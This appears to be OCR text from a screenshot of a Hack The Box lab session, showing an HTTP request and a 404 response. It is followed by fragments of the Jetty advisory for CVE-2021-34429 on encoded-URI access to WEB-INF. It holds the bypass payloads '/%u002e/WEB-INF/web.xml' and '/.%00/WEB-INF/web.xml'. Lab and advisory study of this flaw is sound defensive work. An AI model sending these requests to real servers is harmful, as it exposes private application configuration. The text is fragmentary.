 Request
Pretty Raw Hex
\n
1 GET /%u002e/WEB-INF/web.xml HTTP/1.1
2 Host: 10.10.10.63:50000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
10 Sec-GPC: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 404 Not Found
2 Date: Tue, 08 Apr 2025 22:20:11 GMT
3 Cache-Control: must-revalidate,no-cache,no-store
4 Content-Type: text/html;charset=iso-8859-1
5 Content-Length: 337
6 Server: Jetty(9.4.z-SNAPSHOT)
7
8 <html>
Hack The Box :: Hack The
jetty 9.4 exploit - Google
Jetty 9.4.37.v20210219 -
Encoded URIs can access
https://github.com/jetty/jetty.project/security/advisories/GHSA-vjv5-gp2w-65vm
URIs can be crafted using some encoded characters to access the content of the WEB-INF directory and/or bypass some security
constraints.
This is a variation of the vulnerability reported in CVE-2021-28164/GHSA-v7ff-8wcx-gmc5.
Impact
The default compliance mode allows requests with URIs that contain a %u002e segment to access protected resources within the WEB-
INF directory. For example, a request to /%u002e/WEB-INF/web.xml can retrieve the web.xml file. This can reveal sensitive information
regarding the implementation of a web application. Similarly, an encoded null character can prevent correct normalization so that /.%00/
WEB-INF/web.xml cal also retrieve the web.xml file.
Workarounds
Some Jetty rewrite rules can be deployed to rewrite any request containing encoded dot segments or null characters in the raw request
URI, to a known not found resource:
<Call name="addRule">
Scope
Confidentiality
Integrity
Availability
Learn more about base metrics
CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:
CVE ID
CVE-2021-34429
Weaknesses
CWE-200
CWE-551